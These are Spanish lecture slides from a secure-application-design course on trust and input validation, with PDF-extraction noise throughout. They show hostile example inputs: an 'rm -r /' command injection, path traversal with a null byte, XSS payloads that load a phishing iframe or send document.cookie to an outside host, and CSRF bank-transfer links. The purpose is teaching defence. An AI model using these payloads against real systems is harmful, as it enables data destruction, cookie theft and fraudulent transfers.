### <span id="page-0-1"></span>Curso: (62612) Diseño de aplicaciones seguras

Fernando Tricas García

<span id="page-0-0"></span>Departamento de Informática e Ingeniería de Sistemas Universidad de Zaragoza <http://webdiis.unizar.es/~ftricas/> <http://moodle.unizar.es/> <ftricas@unizar.es>

(ロ) (御) (君) (君) (君) 君 のぬの

# Tema 10: Gestión de la confianza y validación de entradas

Fernando Tricas García

Departamento de Informática e Ingeniería de Sistemas Universidad de Zaragoza <http://webdiis.unizar.es/~ftricas/> <http://moodle.unizar.es/> <ftricas@unizar.es>

> Departamento de Informática e Ingeniería Universidad Zaragoza メロメ メ都 メメ 老人 メモト  $\equiv$   $\curvearrowleft$  a  $\curvearrowright$

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 2006 - 2007 - 2008 - 2014 - 2014 - 2014 - 2014 - 20

## Confianza

- $\triangleright$  Solemos equivocarnos a la hora de depositar nuestra confianza
- $\blacktriangleright$  En principio, no confiar en nadie
- $\triangleright$  Sólo si es la única forma de cumplir los requisitos
- $\triangleright$  Deberíamos desconfiar hasta de nuestros propios servidores
- $\triangleright$  Lo primero de todo, ser conscientes de lo que hacemos

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 33 anos e a segundo a segundo a segundo a segundo

つくい

## La confianza

- $\triangleright$  Una relación de confianza implica a varias entidades
- $\blacktriangleright$  Las entidades confían en que las otras tienen (o no) ciertas propiedades (suposiciones de confianza, trust assumptions)
- $\triangleright$  Si las satisfacen, son confiables (*trustworthy*)
- $\triangleright$  Estas propiedades raramente se hacen explícitas y producen problemas



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 49 de aprileira en la contrada de la contrada de

## La confianza

- $\blacktriangleright$  Hay que tener en cuenta las relaciones en todas las etapas del diseño
- $\triangleright$  Se confía en los empleados, los desarrolladores, ...
- $\blacktriangleright$  También en los canales de comunicación empleados
- ▶ Repetimos: lo más importante es decidir con conocimiento de causa



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 5 anos e a segura de segura de segundo e a segundo

つへへ

# La confianza

- **Programando también (un desbordamiento de memoria no es** mas que un abuso de confianza)
- $\triangleright$  Atención a todos los niveles (partes seguras pueden interactuar de modo inseguro)
- $\triangleright$  Un clásico (historias para no dormir):

'Reflections on trusting trust'

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

Ken Thompson

```
http://doi.acm.org/10.1145/358198.358210
```
 $\triangleright$  Cualquier binario que no comprobemos puede ser peligroso (!)

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 600 - 100 - 100 - 100 - 100 - 100 - 100 - 100 - 1

Jniversidad Zaragoza

### Peticiones hostiles

- A través de la red, para conseguir acceso a nuestro servidor
- $\blacktriangleright$  En la propia máquina, para conseguir más privilegios
	- ▶ Tamaño de los parámetros (incluso el nombre del programa!)
	- $\triangleright$  Descriptores de ficheros (se heredan, hay bastantes?)
	- $\triangleright$  Máscaras, señales, recursos utilizados, variables de entorno, utilización de bibliotecas, ...

62612 Diseño de aplicaciones seguras. Fernando Tricas García.

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Hay que validar los datos

- $\blacktriangleright$  Tipo de datos
- $\blacktriangleright$  Longitud
- $\blacktriangleright$  Rangos (para los numéricos)
- $\blacktriangleright$  Signo (?)
- $\blacktriangleright$  Sintaxis, gramática
- $\blacktriangleright$  ¡Hacer funciones!



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 89 anos e a constante a constante a constante de

# En OWASP

 $\triangleright$  OWASP Top 10 2013:

- $\blacktriangleright$  A1-Injection
- $\triangleright$  A3-Cross-Site Scripting (XSS)

[https://www.owasp.org/index.php/Top\\_10\\_2013](https://www.owasp.org/index.php/Top_10_2013)

- $\triangleright$  OWASP Top 10 2010:
	- $\blacktriangleright$  A1: Injection
	- ▶ A2: Cross-Site Scripting (XSS)
- $\triangleright$  OWASP Top 10 2004:
	- $\triangleright$  A1 2004 Unvalidated Input
	- $\triangleright$  A4 2004 Cross Site Scripting
	- $\triangleright$  A6 2004 Injection Flaws

62612 Dise˜no de aplicaciones seguras. Fernando Tricas Garc´ıa. 9

 $2Q$ 

partamento de Informática e Ingeniería Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- ▶ Del teclado (claro)
- $\triangleright$  Del ratón



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 10 anos 10 anos 10 anos 10 anos 10 anos 10 anos

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- $\triangleright$  Del teclado (claro)
- $\blacktriangleright$  Del ratón
- $\triangleright$  Variables de entorno del sistema
- $\blacktriangleright$  Ficheros de configuración
- $\triangleright$  Sistemas y subsistemas externos



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 10 anos 10 anos 10 anos 10 anos 10 anos 10 anos

# Entradas

¿De dónde vienen datos?

#### De muchos sitios...

- $\triangleright$  Del teclado (claro)
- $\blacktriangleright$  Del ratón
- $\blacktriangleright$  Variables de entorno del sistema
- $\blacktriangleright$  Ficheros de configuración
- $\triangleright$  Sistemas y subsistemas externos

#### Además, en la web ...

- $\blacktriangleright$  Cabeceras protocolo HTTP
- GET, POST, cookies
- $\triangleright$  Campos ocultos (hidden fields)

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 10 anos 10 anos 10 anos 10 anos 10 anos 10 anos

つくい

Universidad Zaragoza

 $\leftarrow$   $\Box$ 

 $A\left(\overline{B}\right)\rightarrow A\left(\overline{B}\right)\rightarrow A\left(\overline{B}\right)\rightarrow$ 

### Paso de datos a otros sistemas

- $\triangleright$  Subsistemas: bases de datos, sistemas operativos, bibliotecas, ínterpretes de instrucciones, ...
- $\triangleright$  Los datos son simplemente cadenas de caracteres para nuestra aplicación
- ▶ Algunos de estos caracteres pueden tener 'significado' en alguno de los subsistemas, como caracteres de control (metacaracteres)
	- $\triangleright$  Los metacaracteres son necesarios, y no suponen un problema de seguridad por si mismos
	- ► El problema es cuando se mandan como datos caracteres que son interpretados por otros subsistemas

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 11 anos 12 anos 11 anos 11 anos 11 anos 11 anos

Universidad Zaragoza

**Sing** 

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

# Metainformación

Ejemplo: Almacenamiento de una cadena de caracteres:

#### Fuera de banda

Los metadatos están separados de los datos pero asociados

metacaracter 12

#### Dentro de banda

Los metadatos van con los datos y existen caracteres especiales (metacaracteres) para separarlos.

$$
\boxed{m \mid e \mid t \mid a \mid c \mid a \mid r \mid a \mid c \mid t \mid e \mid r \mid '\langle 0' \mid}
$$

Dos dominios de confianza diferentes que han de ser gestionados por los programas.

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 12

# Representación (codificación)

Siempre hay alternativas para representar los objetos

- ▶ Cadenas de caracteres (con caracteres 'raros')
- $\triangleright$  Delimitadores (¿cómo termina algo?)
- $\blacktriangleright$  Caracteres especiales

Además, en la web

- $\blacktriangleright$  URL's
- $\blacktriangleright$  HTML

rtamento de Informática e Ingeniería Universidad Zaragoza  $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ つくい

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 13

## Invocación segura de otros programas

Llamando al sistema operativo

. . .

Hay muchas cosas que hay que tener en cuenta:

- $\triangleright$  Variables de entorno: PATH y IFS.
	- ► PATH  $\rightarrow$  *i* Dónde buscar el programa invocado?
	- ► IFS  $\longrightarrow$  Separador en la línea de órdenes (Internal Field Separator): caracteres, blancos
- $\triangleright$  ; Cómo se invocan? ¿A qué estamos llamando?
	- ▶ system() y popen() abren una shell
- ▶ Muchas otras cosas: caracteres de 'escape', otros caracteres Siempre que sea posible: aceptar sólo caracteres buenos (prohibir los malos es mucho más difícil).

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 14 anos 120 anos 14 anos 14 anos 14 anos 14 anos

Universidad Zaragoza

 $200$ 

**STEP** 

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

# Ejemplos

#### Invocación de un programa externo system("cat", "/var/stats/\$username");



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 15 anos 15 anos 15 anos 15 anos 15 anos 15 anos

# Ejemplos

#### Invocación de un programa externo

#### system("cat", "/var/stats/\$username");

¿Qué sucede si la entrada en \$username es '../../etc/password' ?



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 15 anos 15 anos 15 anos 15 anos 15 anos 15 anos

# Ejemplos

#### Invocación de un programa externo

#### system("cat", "/var/stats/\$username"); ¿Qué sucede si la entrada en \$username es '../../etc/password' ?

¿O 'ftricas; rm -r /' ?



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 15 anos 15 anos 15 anos 15 anos 15 anos 15 anos

Problemas (por ejemplo) en Perl

#### Abrir un fichero

 $\blacktriangleright$  |

```
open(STATFILE, "/var/stats/$username")
```
Hay que tener cuidado con

- ► El nombre del fichero se interpreta como una instruccion a la que redirigir la salida (si esta al principio), o como una intruccion que generará la entrada que necesitamos.
- $\blacktriangleright$  ¡Filtrar los nombres!

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 16 anos 16 anos 16 anos 16 anos 16 anos 16 anos

Jniversidad Zaragoza

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

## Problemas en Perl

#### Otras posibilidades

open(HTMLFILE, "/usr/bin/hacerAlgo\_/var/stats/\$username|") print while <HTMLFILE>

- $\triangleright$  Ahora el problema es que expande una 'shell'
- $\blacktriangleright$  Mejor:

```
open(HTMLFILE, "-|")
```

```
or exec("/usr/bin/hacerAlgo", "/var/stats/$username");
print while <HTMLFILE>
```
(se hace un 'fork' del proceso, sin expandir una shell)



つへへ

Universidad Zaragoza

**K ロ メ イ タ メ ミ メ ス ヨ メ ニ ヨ** 

#### Problemas en Perl

Más

#### open(STATFILE, "<\$username.html")

Introducimos:

ftricas\0hola!

Perl usa una biblioteca escrita en C!

../../etc/password %00

Se termina la cadena, se desprecia el .html y .... Esto puede suceder en otros lenguajes.

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 1891 - 1892 - 1892 - 1892 - 1892 - 1893 - 1893 -

Iniversidad Zaragoza

つへへ

 $\equiv$ 

### En la web

#### Entradas de muchas formas

<input type=hidden name=to value=ftricas@unizar.es> <input type=hidden item=SuperPC(TM) value=1200>



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 1998 - 1999 - 1999 - 1999 - 1999 - 1999 - 1999 -

### En la web

#### Entradas de muchas formas

<input type=hidden name=to value=ftricas@unizar.es>  $\leq$ input type=hidden item=SuperPC(TM) value=1200>

¿Pueden cambiar algo?



5 62612 Diseño de aplicaciones seguras. Fernando Tricas García. 1991 - 1992 - 1992 - 1992 - 1992 - 1993 - 199

## En la web

#### Entradas de muchas formas

 $\langle$ input type=hidden name=to value=ftricas@unizar.es>  $\leq$ input type=hidden item=SuperPC(TM) value=1200>

¿Pueden cambiar algo?

 $\left\{ \begin{array}{ccc} 1 & 0 & 0 \\ 0 & 1 & 0 \end{array} \right.$ 

- $\triangleright$  iNunca suponer que no se puede cambiar nada!
	- $\triangleright$  O que se va a usar 'correctamente'
- $\blacktriangleright$  No confiar en la validación del cliente
	- $\blacktriangleright$  javascript, otros, ...
- $\blacktriangleright$  Tampoco confiar en combinaciones 'mágicas' de parámetros

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 19

Jniversidad Zaragoza

E.

# (Una) forma de cambiarlo

- 1. Salvar el fichero HTML
- 2. Abrirlo con cualquier editor
- 3. Hacer los cambios
- 4. Cambiar las URLs relativas de los formularios por URLs absolutas
- 5. Grabar el fichero
- 6. Abrirlo con el navegador

Otra: probar con la URL (POST vs GET) Hay herramientas ...

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 2002. En el provincio de la contrada de 2002. E

つくい

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$ 

### Herramientas

#### $\blacktriangleright$  WebScarab

[http://www.owasp.org/index.php/Category:OWASP\\_WebScarab\\_Project](http://www.owasp.org/index.php/Category:OWASP_WebScarab_Project)

#### $\blacktriangleright$  PenProxy

<http://shh.thathost.com/pub-java/html/PenProxy.html>

#### $\triangleright$  webdeveloper (Para firefox-mozilla)

<http://chrispederick.com/work/web-developer/>

#### $\blacktriangleright$  Edit This cookie

<https://chrome.google.com/extensions/detail/fngmhnnpilhplaeedifhccceomclgfbg>

 $\blacktriangleright$  ...



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 21 a 2006 - 21 a 21 a 22 a 22 a 23 a 23 a 24 a 2

- $\blacktriangleright$  Las 'cookies' también pueden venir modificadas (sobre todo, las persistentes)
	- $\triangleright$  Cifrar lo que no queramos que se vea
	- $\triangleright$  Firmar lo que no queramos que se cambie (MAC)
- $\blacktriangleright$  Y los referers
	- $\triangleright$  Utilizar como comprobación adicional, pero no única

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 22 anos e a constante a constante a constante de

<span id="page-27-0"></span>つへへ

### Aun mas en la web

- $\triangleright$  Cuidado, si se permite incluir html a los usuarios
	- $\blacktriangleright$  <script>
	- $\blacktriangleright$  Codificaciones alternativas de  $\lt y >$

<span id="page-28-0"></span>

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 23 anos e a constante a constante a constante de

## Aun mas en la web

- $\triangleright$  Cuidado, si se permite incluir html a los usuarios
	- $\triangleright$  <script>
	- $\blacktriangleright$  Codificaciones alternativas de  $\lt y >$

## Ejemplos

Cuidado con los %

- $\blacktriangleright$  %3C es <
- $\triangleright$  %00 es NULL
- $\triangleright$  %0A es salto de línea, ...

<span id="page-29-0"></span>

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 23 anos e a constante a constante a constante de

## Aún mas en la web

- $\triangleright$  Cuidado, si se permite incluir html a los usuarios
	- $\blacktriangleright$  <script>
	- $\blacktriangleright$  Codificaciones alternativas de  $< y >$

## Ejemplos

Cuidado con los %

- $\blacktriangleright$  %3C es <
- $\triangleright$  %00 es NULL
- $\triangleright$  %0A es salto de línea...

 $\implies$  Ideas. Codificar para escribir en la pantalla: &# seguido de la representación númerica del carácter ( $\&\#60$  es  $<$ )

### Fijar la codificación

<META http−equiv="Content−Type"content="text/html"; charset=ISO−8859−1">

 $\implies$  También! Establecer una codificación correcta para las páginas, y saber qué caracteres especiales le[s c](#page-29-0)[orr](#page-31-0)[e](#page-27-0)[s](#page-28-0)[p](#page-30-0)[o](#page-31-0)[nd](#page-0-0)[en](#page-0-1)[!](#page-0-0) 62612 Diseño de aplicaciones seguras. Fernando Tricas García. 23 anos e a constante a constante a constante a c

<span id="page-30-0"></span>

# Validación de datos. Cross site Scripting

Para verlo pinche en:

http://www.eu2010.es/en/resultadoBusqueda.html?query=%3Cscript%3Edocument.write%28% :27%3Cimg%20src%3D%22http%3A%2F%2Fblog.tmcnet.com%2Fblog%2Ftomkeating%2Fimages%2Fmr-bean.jpg%22%20%2F%3E%27%29%3C%2Fscript%3E&index= buscadorGeneral en

<span id="page-31-0"></span>

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $24$ 

# Validación de datos. Cross site Scripting

Para verlo pinche en:

http://www.eu2010.es/en/resultadoBusqueda.html?query=%3Cscript%3Edocument.write%2 :27%3Cimg%20src%3D%22http%3A%2F%2Fblog.tmcnet.com%2Fblog%2Ftomkeating%2Fimages%2Fmr-bean.jpg%22%20%2F%3E%27%29%3C%2Fscript%3E&inde: buscadorGeneral en

- ▶ <http://www.eu2010.es/en/resultadoBusqueda.html>
- $\blacktriangleright$  <query=>
- $\blacktriangleright$  Invectado:

<script>document.write('<img src="http://blog.tmcnet.com/blog/tomkeating/images/mr-bean.jpg" />')</script>



62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $24$ 

# Validación de datos. Cross site Scripting



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 24 a composición e a contra 24 a composición de aplicaciones seguras.

 $2Q$ 

 $4 \times 1$   $\sqrt{m}$   $\rightarrow$   $\sqrt{m}$   $\rightarrow$ 

 $\Rightarrow$ 

# La web del Senado (noviembre 2012)



http://www.senado.es/web/composicionorganizacion/senadores/composicionsenado/senadoresenactivesfamento de

[consultaordenalfabetico/index.html?id=](http://www.senado.es/web/composicionorganizacion/senadores/composicionsenado/senadoresenactivo/consultaordenalfabetico/index.html?id= )

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 25 anos 25 anos 25 anos 25 anos 25 anos 25 anos

 $2Q$ 

Informática e Ingeniería de Sistemas Universidad Zaragoza

イロト イ押ト イヨト イヨト

## La web

Inyección de html Cross-site scripting (y familiares)

- ▶ Ataques basados en datos que son peligrosos después de ejecutar nuestro código.
	- $\triangleright$  Si en lugar de mostrar una imagen, ejecutamos alguna acción...
- $\triangleright$  Los datos pueden venir de un enlace de un sitio no confiable, pero también de un correo electrónico, un grupo de news...
- $\implies$  Explotación de la confianza: el que navega confía en que los enlaces que recibe o ve son siempre correctos.

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 26 anos 26 anos 26 anos 26 anos 26 anos 26 anos

つひへ

Universidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$
https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E



4 (D) + 4 (F) + (E) +

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 27 anos 27 anos 27 anos 27 anos 27 anos 27 anos 27

<span id="page-36-0"></span>

https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code (60, 105, 102, 114, 97, 109, 101, 32, 115, 114, 99, 61, 104, 116, 116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

▶ Verde: nuestro sitio

 $\triangleright$  Rojo: JavaScript

**K ロ ト K 何 ト K ヨ ト** 

 $\blacktriangleright$  Azul: Texto codificado

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 27 anos 27 anos 27 anos 27 anos 27 anos 27 anos 27

つへへ

https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code (60, 105, 102, 114, 97, 109, 101, 32, 115, 114, 99, 61, 104, 116, 116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

- ▶ Verde: nuestro sitio
- $\triangleright$  Rojo: JavaScript

**K ロ ト K 何 ト K ヨ ト** 

 $\blacktriangleright$  Azul: Texto

**codificado**<br><iframe src=http://www.cybercriminalbank.com/login php>

partamento de Informática e Ingeniería Universidad Zaragoza

 $\Rightarrow$ 

 $\sim$ 

La parte en azul ...

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 27 anos 27 anos 27 anos 27 anos 27 anos 27 anos 27

<span id="page-38-0"></span>つくい

https://www.unionstandardsb.com/script/ LoginServlet?function= %22%3E %3Cscript%3Edocument. write%28String.fromCharCode%2860%2C115%2C99%2C 114%2C105%2C112%2C116%2C62%2C60%2C105%2C102 %2C114%2C97%2C109%2C101%2C32%2C115%2C114%2 C99%2C61%2C104%2C116%2C116%2C112%2C58%2C47 %2C47%2C119%2C119%2C119%2C46%2C99%2C121%2C 98%2C101%2C114%2C99%2C114%2C105%2C109%2C105 %2C110%2C97%2C108%2C98%2C97%2C110%2C107%2C 46%2C99%2C111%2C109%2C47%2C108%2C111%2C103 %2C105%2C110%2C46%2C112%2C104%2C112%2C62%2 C60%2C47%2C115%2C99%2C114%2C105%2C112%2C116 %2C62%29%29%3C/script%3E

https://www.unionstandardsb.com/script/LoginServlet ?function="><script>document.write(String.fromChar Code (60, 105, 102, 114, 97, 109, 101, 32, 115, 114, 99, 61, 104, 116, 116, 112,58,47,47,119,119,119,46,99,121,98,101,114,99,114,105,109,1 05,110,97,108,98,97,110,107,46,99,111,109,47,108,111,103,105,1 10,46,112,104,112,62))</script>

- ▶ Verde: nuestro sitio
- $\triangleright$  Rojo: JavaScript
- <span id="page-39-0"></span> $\blacktriangleright$  Azul: Texto

**codificado**<br><iframe src=http://www.cybercriminalbank.com/login php> La parte en azul ... Informática e Ingeniería de Sistemas [http://www.infosecwriters.com/text\\_resources/pdf/RMcree\\_XSS.pdf](http://www.infosecwriters.com/text_resources/pdf/RMcree_XSS.pdf)mersidadZat<br>دک کا جایگاه داری کا داری داری داری agoza つくい

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 27 anos 27 anos 27 anos 27 anos 27 anos 27 anos 27

- ▶ Basado en DOM: JavaScript accede a una URL y utiliza su resultado sin mas
- $\triangleright$  Cross site scripting reflejado: los datos del cliente se usan directamente para generar una página que se muestra al usuario.

(el peligro viene de que un atacante pueda hacer que el usuario vea lo que él quiera)

 $\triangleright$  Cross site scripting almacenado: atacar una vez y explotarlo muchas . . .

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 28 anos e a comunidades de 28 anos 28 anos 28 anos

<span id="page-40-0"></span>Jniversidad Zaragoza

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 



#### <https://www.acunetix.com/websitesecurity/xss/>



62612 Diseño de aplicaciones seguras. Fernando Tricas García. 29 anos e a constante a constante a constante de

# Ejemplo

<https://www.acunetix.com/websitesecurity/xss/>

```
http://host/a.php?variable=">
<script>
document.location='http://www.cgisecurity.com/cgi-bin/cookie.cgi?
'%20+document.cookie</script>
```
XSS (Cross Site Scripting) Prevention Cheat Sheet [https://www.owasp.org/index.php/XSS\\_%28Cross\\_Site\\_](https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet) [Scripting%29\\_Prevention\\_Cheat\\_Sheet](https://www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet)

> Departamento de Informática e Ingeniería Universidad Zaragoza つくい

62612 Diseño de aplicaciones seguras. Fernando Tricas García. 29 a composición e a constructor de la 29 a compo

## Cross-Site Request Forgery (CSRF)

- $\blacktriangleright$  El usuario se conecta a un sitio A que confía
- $\triangleright$  Está autentificado en otro B (y otros).
- $\triangleright$  En el sitio en el que confía A aparece la carga de algo que provoca una acción en el sitio donde está auntentificado B y provoca una acción

<a href="http://bank.com/transfer.do?acct=MARIA&amount=100000">View my Pictures!</a>

<img src="http://bank.com/transfer.do?acct=MARIA&amount=100000" width="1" height="1" border="0">

También Http Parameter Polution (HPP), Server Side Request Forgery (SSRF) ...

62612 Diseño de aplicaciones seguras. Fernando Tricas García.  $\frac{1}{30}$ 

Iniversidad Zaragoza

つくい

 $4$  ロ )  $4$  何 )  $4$  ミ )  $4$   $3$   $\rightarrow$ 

